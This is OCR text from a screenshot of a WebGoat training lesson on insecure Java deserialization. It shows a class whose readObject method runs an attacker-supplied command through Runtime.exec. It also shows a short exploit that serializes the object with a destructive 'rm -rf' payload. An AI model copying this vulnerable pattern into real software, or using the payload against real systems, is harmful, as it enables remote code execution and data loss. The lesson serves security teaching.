 WebGoat
localhost:7777/WebGoat/start.mvc#lesson/InsecureDeserialization.lesson/2
WG
æ
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
import java.io.ObjectInputStream;
import java.io.Serializable;
import java.time.LocalDateTime;
public class VulnerableTaskHolder implements Serializable {
private static final long serialVersionUID = 1;
private String taskName;
private String taskAction;
private LocalDateTime requestedExecutionTime;
public VulnerableTaskHolder(String taskName, String taskAction) {
super();
this.taskName = taskName;
this.taskAction = taskAction;
this.requestedExecutionTime = LocalDateTime.now();
}
private void readObject( ObjectInputStream stream ) throws Exception {
//deserialize data so taskName and taskAction are available
stream.defaultReadObject();
//blindly run some code. #code injection
Runtime.getRuntime().exec(taskAction);
}
æ
}
Exploit
If the java class shown above exists, attackers can serialize that object and obtain Remote Code Execution.
VulnerableTaskHolder go = new VulnerableTaskHolder("delete all", "rm -rf somefile");
ByteArrayOutputStream bos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bos);
oos.writeObject(go);
oos.flush();
ENG
12:57 AM